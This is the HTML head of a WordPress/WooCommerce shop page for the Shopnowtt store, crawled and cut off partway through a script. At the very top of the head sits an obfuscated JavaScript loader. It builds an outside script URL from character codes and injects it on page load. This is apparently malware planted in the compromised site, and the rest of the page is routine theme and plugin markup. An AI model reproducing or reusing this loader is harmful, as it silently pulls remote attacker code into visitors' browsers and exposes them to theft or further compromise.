

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopnowtt.com/product-tag/avh-w4400nex/
body_size: 36115
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopnowtt.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>avh-w4400nex - Shopnowtt</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://shopnowtt.com/product-tag/avh-w4400nex/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/shopnowtt.com\/product-tag\/avh-w4400nex\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/#listItem","position":1,"name":"Home","item":"https:\/\/shopnowtt.com\/","nextItem":"https:\/\/shopnowtt.com\/product-tag\/avh-w4400nex\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/product-tag\/avh-w4400nex\/#listItem","position":2,"name":"avh-w4400nex","previousItem":"https:\/\/shopnowtt.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/shopnowtt.com\/product-tag\/avh-w4400nex\/#collectionpage","url":"https:\/\/shopnowtt.com\/product-tag\/avh-w4400nex\/","name":"avh-w4400nex - Shopnowtt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/shopnowtt.com\/#website"},"breadcrumb":{"@id":"https:\/\/shopnowtt.com\/product-tag\/avh-w4400nex\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/shopnowtt.com\/#organization","name":"shopnowtt","description":"Bringin' De Vybz","url":"https:\/\/shopnowtt.com\/"},{"@type":"WebSite","@id":"https:\/\/shopnowtt.com\/#website","url":"https:\/\/shopnowtt.com\/","name":"Shopnowtt","description":"Bringin' De Vybz","inLanguage":"en-US","publisher":{"@id":"https:\/\/shopnowtt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

	<style>

		#byconsolewooodt_delivery_date_alternate_field{display:none;}		
	    #byconsolewooodt_delivery_date_field{width: 49%;float: left;margin-right:2%;}
		#byconsolewooodt_delivery_time_field{width: 49%;float: left;}
		
		#byconsolewooodt_delivery_type_field{width: 100%;clear: both;display: inline-block;}
		#byconsolewooodt_add_tips_field{width: 100%;clear: both;display: inline-block;}

	</style>

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Feed" href="https://shopnowtt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Comments Feed" href="https://shopnowtt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; avh-w4400nex Tag Feed" href="https://shopnowtt.com/product-tag/avh-w4400nex/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shopnowtt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='byconsolewooodt_stylesheet-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_2-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_3-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.theme.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_4-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.structure.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_5-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery.timepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_6-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shopnowtt.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wpb-int-mc4wp.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='http://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopnowtt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shopnowtt.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shopnowtt.com/wp-json/wp/v2/product_tag/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopnowtt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon-150x143.jpg" sizes="32x32" />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
